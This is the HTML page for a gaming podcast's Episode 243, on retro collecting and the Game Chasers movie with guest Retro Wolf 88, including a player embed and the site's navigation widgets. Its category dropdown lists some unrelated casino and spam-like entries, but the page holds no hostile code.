                    Sober living                </option>
            
                <option
                    value="2076"
                                    >
                    spel                </option>
            
                <option
                    value="2047"
                                    >
                    Spellen                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2016"
                                    >
                    test                </option>
            
                <option
                    value="2073"
                                    >
                    udoklinger.de_20260113_105332                </option>
            
                <option
                    value="1"
                                    >
                    Uncategorized                </option>
            
                <option
                    value="10"
                                    >
                    Video                </option>
                    </select>
        <select class="search__selectbox" id="author" name="author" value="">
            <option>Author</option>
                                            <option
                    value="5"
                                    >
                    adminbackup                </option>
                                                            <option
                    value="1"
                                    >
                    Dave Rottino                </option>
                                                            <option
                    value="2"
                                    >
                    Daniel Robinson                </option>
                                                            <option
                    value="6"
                                    >
                    mkgw                </option>
                                                            <option
                    value="4"
                                    >
                    root                </option>
                                        
        </select>
        <input type="date" name="from_date" id="from_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />
        <input type="date" name="to_date" id="to_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />

        <input type="submit" value="Search" class="search__submit" />
        <input type="reset" value="Reset" class="search__reset" />
    </div>
</form>
		</div>
	</div>

	<nav class="slide-out-menu  js-slide-out-menu">
		<div class="slide-out-menu__close  icon  icon-cross  js-slide-out-menu-close"></div>
		<div class="menu-flyout-menu-container"><ul id="fly-out-menu" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3401"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.ratedgforgamers.com/game-of-the-year-winners/">Game of the Year Winners</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
</ul></div>	</nav>
	<div class="wrapper-container">
		<header class="header-container">
			<nav class="main-navigation">
									<a href="https://www.ratedgforgamers.com/" class="logo-container">
						
					</a>
					
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
</ul></div>
								<div class="header-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="header-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

				<button class="header-search  icon  icon-search  js-search-toggle" />
				<button class="header-hamburger  icon  icon-menu  js-menu-toggle" />
			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->

		<section class="content-container">
<div class="full-width  full-width--mobile-margin  posts-list__container">
				<div class="l-margin-bottom-x-small">
				<h1 class="type__header">Episode 243 &#8211; Talking Retro Gaming, Gamecube Collecting and the Game Chasers Movie with Special Guest Retro Wolf 88</h1>			</div>
			
						<div class="post-thumbnail ">
				<img width="1920" height="1080" src="[data-uri]" class="wp-post-image lazyload" alt="Episode 243" decoding="async" fetchpriority="high"   data-src="https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243.jpg?x98339" data-srcset="https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243.jpg 1920w, https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243-300x169.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243-1024x576.jpg 1024w, https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243-768x432.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243-1536x864.jpg 1536w" data-sizes="auto" data-eio-rwidth="1920" data-eio-rheight="1080" /><noscript><img width="1920" height="1080" src="https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243.jpg?x98339" class=" wp-post-image" alt="Episode 243" decoding="async" fetchpriority="high" srcset="https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243.jpg 1920w, https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243-300x169.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243-1024x576.jpg 1024w, https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243-768x432.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" data-eio="l" /></noscript>			</div><!-- .post-thumbnail -->

		
			<div class="content-container">
				<div class="l-margin-top-small  type__body-copy  u-display-flex">
					<div class="two-thirds-width">
						<div class="l-margin-bottom-xx-small  type__tags">
							<span class="posted-on"><time class="entry-date published" datetime="2020-11-10T05:15:54-05:00">November 10, 2020</time><time class="updated" datetime=""></time></span>&nbsp;&nbsp;|&nbsp;&nbsp;<span class="byline"><b class="u-bold">By </b><span class="author vcard"><a class="url fn n" href="https://www.ratedgforgamers.com/author/dizzle/">Dave Rottino</a></span></span>&nbsp;&nbsp;|&nbsp;&nbsp;<span class="u-bold">Category: </span> <a href="/category/podcast/">Podcast</a>						</div>
						<div class="type__tags">
							<span class="u-bold">Tags: </span><a href="https://www.ratedgforgamers.com/tag/aew/" rel="tag">aew</a>, <a href="https://www.ratedgforgamers.com/tag/astrosplayroom/" rel="tag">astrosplayroom</a>, <a href="https://www.ratedgforgamers.com/tag/dualsense/" rel="tag">dualsense</a>, <a href="https://www.ratedgforgamers.com/tag/gamestop/" rel="tag">gamestop</a>, <a href="https://www.ratedgforgamers.com/tag/gaming/" rel="tag">gaming</a>, <a href="https://www.ratedgforgamers.com/tag/gamingpodcastalliance/" rel="tag">gamingpodcastalliance</a>, <a href="https://www.ratedgforgamers.com/tag/masseffectlegendaryedition/" rel="tag">masseffectlegendaryedition</a>, <a href="https://www.ratedgforgamers.com/tag/nintendo/" rel="tag">nintendo</a>, <a href="https://www.ratedgforgamers.com/tag/podcast/" rel="tag">podcast</a>, <a href="https://www.ratedgforgamers.com/tag/ps5/" rel="tag">ps5</a>, <a href="https://www.ratedgforgamers.com/tag/ratedgforgamers/" rel="tag">ratedgforgamers</a>, <a href="https://www.ratedgforgamers.com/tag/retrowolf88/" rel="tag">retrowolf88</a>, <a href="https://www.ratedgforgamers.com/tag/sega/" rel="tag">sega</a>, <a href="https://www.ratedgforgamers.com/tag/switch/" rel="tag">switch</a>, <a href="https://www.ratedgforgamers.com/tag/thegamechasers/" rel="tag">thegamechasers</a>, <a href="https://www.ratedgforgamers.com/tag/xboxonex/" rel="tag">xboxonex</a>, <a href="https://www.ratedgforgamers.com/tag/xboxseriesx/" rel="tag">xboxseriesx</a>, <a href="https://www.ratedgforgamers.com/tag/yukes/" rel="tag">yukes</a>						</div>
					
						<hr class="l-margin-top-small  l-margin-bottom-small" />

						<div class="type__body-copy  rte">
						
<p>This is our final episode of the 8th generation of consoles. We get into the IGN console reviews, Sony&#8217;s refusal to do in store purchases and customer who ordered a Series X and got a One X instead. Also, they have a great interview with Retro Wolf 88 and they get into retro collecting in Appalachia and some stories on the set of the Game Chasers Movie.</p>



<p>
<!-- iframe plugin v.4.9 wordpress.org/plugins/iframe/ -->
<iframe style="border:none" src="//html5-player.libsyn.com/embed/episode/id/16750094/height/100/width//thumbnail/yes/render-playlist/no/theme/custom/tdest_id/561493/custom-color/4077e0" height="100" width="100%" scrolling="no" 0="allowfullscreen" 1="webkitallowfullscreen" 2="mozallowfullscreen" 3="oallowfullscreen" 4="msallowfullscreen" class="iframe-class" frameborder="0"></iframe>
<br><a href="http://traffic.libsyn.com/ratedgforgamers/https://traffic.libsyn.com/secure/ratedgforgamers/podcast-https://traffic.libsyn.com/secure/ratedgforgamers/podcast-11-10-20.mp3?dest-id=561493">Download Episode</a></p>
						</div>

						<div class="l-margin-top-medium">
							<div class="type__h3-header">Share this content:</div>
							<a 
								href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ratedgforgamers.com%2Fepisode-243-talking-retro-gaming-gamecube-collecting-and-the-game-chasers-movie-with-special-guest-retro-wolf-88%2F"
								class="social-share__entry  social-share__entry--facebook   white"
								target="_blank"
							>
								Facebook
							</a>
							<a
								class="social-share__entry  social-share__entry--twitter  white  twitter-share-button"
  								href="https://twitter.com/intent/tweet?text=Hey check out this article!%0aEpisode 243 &#8211; Talking Retro Gaming, Gamecube Collecting and the Game Chasers Movie with Special Guest Retro Wolf 88%0a%0ahttps%3A%2F%2Fwww.ratedgforgamers.com%2Fepisode-243-talking-retro-gaming-gamecube-collecting-and-the-game-chasers-movie-with-special-guest-retro-wolf-88%2F"
  								data-size="large"
  								target="_blank"
  							>
								Twitter
							</a>
							<a href="mailto:?subject=Episode 243 &#8211; Talking Retro Gaming, Gamecube Collecting and the Game Chasers Movie with Special Guest Retro Wolf 88&body=https%3A%2F%2Fwww.ratedgforgamers.com%2Fepisode-243-talking-retro-gaming-gamecube-collecting-and-the-game-chasers-movie-with-special-guest-retro-wolf-88%2F" class="social-share__entry  social-share__entry--email  white">Email</a>

							<!--<div class="fb-share-button" 
								data-href="" 
								data-layout="button"
								data-size="large">
							</div>-->
						</div>
					</div>

					<div class="one-third-width  one-third-width--left-margin  sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><a href="https://www.patreon.com/ratedgforgamers"><img width="1000" height="1000" src="[data-uri]" class="image wp-image-3433  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-src="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg?x98339" data-srcset="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg 1000w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-768x768.jpg 768w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="1000" /><noscript><img width="1000" height="1000" src="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg?x98339" class="image wp-image-3433  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg 1000w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript></a></section><section id="search-2" class="widget widget_search">
<form action="https://www.ratedgforgamers.com/search/index.html" method="get" class="searchform" id="searchform">
    <label for="search" class="search__label  type__h3-header">Search for:</label>
    <input type="text" name="s" id="search" class="search__input  search__input--main" value="" />
    <div class="search__input-icon  icon  icon-search  js-search-icon"></div>

    <div class="search__filters  l-margin-top-small">
        <select id="cat" name="cat" class="search__selectbox">
            <option>Category</option>
            
                <option
                    value="2012"
                                    >
                    ! Без рубрики                </option>
            
                <option
                    value="2034"
                                    >
                    03                </option>
            
                <option
                    value="2031"
                                    >
                    1                </option>
            
                <option
                    value="2019"
                                    >
                    111                </option>
            
                <option
                    value="2028"
                                    >
                    2                </option>
            
                <option
                    value="2045"
                                    >
                    4                </option>
            
                <option
                    value="2065"
                                    >
                    44                </option>
            
                <option
                    value="2053"
                                    >
                    5                </option>
            
                <option
                    value="2055"
                                    >
                    6                </option>
            
                <option
                    value="2049"
                                    >
                    8                </option>
            
                <option
                    value="2032"
                                    >
                    a16z generative ai                </option>
            
                <option
                    value="2060"
                                    >
                    a16z generative ai 1                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2026"
                                    >
                    blog                </option>
            
                <option
                    value="2056"
                                    >
                    Bookkeeping                </option>
            
                <option
                    value="2018"
                                    >
                    Casino                </option>
            
                <option
                    value="2062"
                                    >
                    Casino soldi veri Italia                </option>
            
                <option
                    value="2022"
                                    >
                    CH                </option>
            
                <option
                    value="2024"
                                    >
                    CIB                </option>
            
                <option
                    value="2042"
                                    >
                    December                </option>
            
                <option
                    value="2023"
                                    >
                    EC                </option>
            
                <option
                    value="2033"
                                    >
                    FinTech                </option>
            
                <option
                    value="2011"
                                    >
                    Forex News                </option>
            
                <option
                    value="2037"
                                    >
                    Forex Trading                </option>
            
                <option
                    value="2017"
                                    >
                    Games                </option>
            
                <option
                    value="2013"
                                    >
                    generative art ai 1                </option>
            
                <option
                    value="2061"
                                    >
                    giochi                </option>
            
                <option
                    value="2064"
                                    >
                    giochi1                </option>
            
                <option
                    value="2014"
                                    >
                    IGAMING                </option>
            
                <option
                    value="2057"
                                    >
                    Jeux                </option>
            
                <option
                    value="2059"
                                    >
                    jeux1                </option>
            
                <option
                    value="2030"
                                    >
                    melhores-2                </option>
            
                <option
                    value="9"
                                    >
                    News                </option>
            
                <option
                    value="2029"
                                    >
                    non gamstop                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2035"
                                    >
                    OM                </option>
            
                <option
                    value="2036"
                                    >
                    OM cc                </option>
            
                <option
                    value="2020"
                                    >
                    Omegle                </option>
            
                <option
                    value="2021"
                                    >
                    Omegle CC                </option>
            
                <option
                    value="2044"
                                    >
                    Online Casino                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="989"
                                    >
                    Opinion Piece                </option>
            
                <option
                    value="2074"
                                    >
                    Pin-up KZ                </option>
            
                <option
                    value="2078"
                                    >
                    pinup-cazino-kz.top                </option>
            
                <option
                    value="2067"
                                    >
                    pinup-kazino-kz.top                </option>
            
                <option
                    value="2068"
                                    >
                    pinup-kazino-login.top                </option>
            
                <option
                    value="2069"
                                    >
                    pinup-official-kz.top 3                </option>
            
                <option
                    value="2054"
                                    >
                    play                </option>
            
                <option
                    value="7"
                                    >
                    Podcast                </option>
            
                <option
                    value="2043"
                                    >
                    Post                </option>
            
                <option
                    value="493"
                                    >
                    Preview                </option>
            
                <option
                    value="2039"
                                    >
                    Public                </option>
            
                <option
                    value="1855"
                                    >
                    Rated G for Gamers                </option>
            
                <option
                    value="2027"
                                    >
                    ready_text                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="1856"
                                    >
                    Saturday Morning Retro                </option>
            
                <option
                    value="2041"
                                    >
                    Sex                </option>
            
                <option
                    value="86"
                                    >
                    Show Update                </option>
            
                <option
                    value="2058"
                                    >
                    Sober living                </option>
            
                <option
                    value="2076"
                                    >
                    spel                </option>
            
                <option
                    value="2047"
                                    >
                    Spellen                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2016"
                                    >
                    test                </option>
            
                <option
                    value="2073"
                                    >
                    udoklinger.de_20260113_105332                </option>
            
                <option
                    value="1"
                                    >
                    Uncategorized                </option>
            
                <option
                    value="10"
                                    >
                    Video                </option>
                    </select>
        <select class="search__selectbox" id="author" name="author" value="">
            <option>Author</option>
                                            <option
                    value="5"
                                    >
                    adminbackup                </option>
                                                            <option
                    value="1"
                                    >
                    Dave Rottino                </option>
                                                            <option
                    value="2"
                                    >
                    Daniel Robinson                </option>
                                                            <option
                    value="6"
                                    >
                    mkgw                </option>
                                                            <option
                    value="4"
                                    >
                    root                </option>
                                        
        </select>
        <input type="date" name="from_date" id="from_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />
        <input type="date" name="to_date" id="to_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />

        <input type="submit" value="Search" class="search__submit" />
        <input type="reset" value="Reset" class="search__reset" />
    </div>
</form>
</section><section id="pfcwidget-3" class="widget pfc-widget">
		<div class="pfc-posts-wrap">
			<h2 class="widget-title">Latest Episodes</h2>			<div class="pfc-posts-inner">
				
	
		<div class="pfc-posts-main">

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-379-so-long-and-farewell/">Episode 379 &#8211; So Long and Farewell</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-378-we-go-direct-crazy/">Episode 378 &#8211; We Go Direct Crazy</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-377-did-the-switch-2-just-leak/">Episode 377 &#8211; Did the Switch 2 Just Leak?!</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-376-is-it-worth-the-price/">Episode 376 &#8211; Is it Worth the Price?</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/saturday-morning-retro-episode-35-pocket-bike-racer-xbox-gunvalkyre-xbox-pursuit-force-psp-g-i-joe-nes/">Saturday Morning Retro Episode 35 &#8211; Pocket Bike Racer (Xbox), Gunvalkyre (Xbox), Pursuit Force (PSP), G.I. Joe (NES)</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

			
			
		</div><!-- .pfc-posts-main -->

					</div><!-- .pfc-posts-inner -->
		</div><!-- .pfc-posts-wrap -->
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">We Are Rated G</h2><a href="http://www.ratedgforgamers.com/about-us/"><img width="300" height="300" src="[data-uri]" class="image wp-image-884  attachment-medium size-medium lazyload" alt="Dan and Dave" style="max-width: 100%; height: auto;" decoding="async"   data-src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" data-srcset="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-768x768.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave.jpg 960w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" class="image wp-image-884  attachment-medium size-medium" alt="Dan and Dave" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-768x768.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Instagram Feed</h2>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_1 sbi_col_1 sbi_width_resp sbi_palette_custom_2" data-feedid="*2"  data-res="auto" data-cols="1" data-colsmobile="1" data-colstablet="1" data-num="1" data-nummobile="0" data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="1985" data-locatornonce="9ac1f69e6b" data-sbi-flags="favorLocal">
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18028747573822424" data-date="1711379349">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C48RTPVOxny/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&#038;_nc_zt=23&#038;_nc_ht=scontent-bos5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&#038;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&#038;oe=6756486D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;}">
            <span class="sbi-screenreader">Pax East 2024 pickups!  #paxeast #paxeast2024 @off</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="[data-uri]" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img decoding="async" src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-eio="l"></noscript>
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/ratedgforgamers/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*2" data-resized="{&quot;18028747573822424&quot;:{&quot;id&quot;:&quot;434268624_1394120587957828_7474768972077444107_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

	<style type="text/css">
													</style>
		<style type="text/css">
				
		#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus{
			outline: none;
			box-shadow: inset 0 0 10px 20px #4f7fc1;
		}
			</style>
	<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/www.ratedgforgamers.com\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?x98339&amp;ver=6.2.8'></script>
</div>
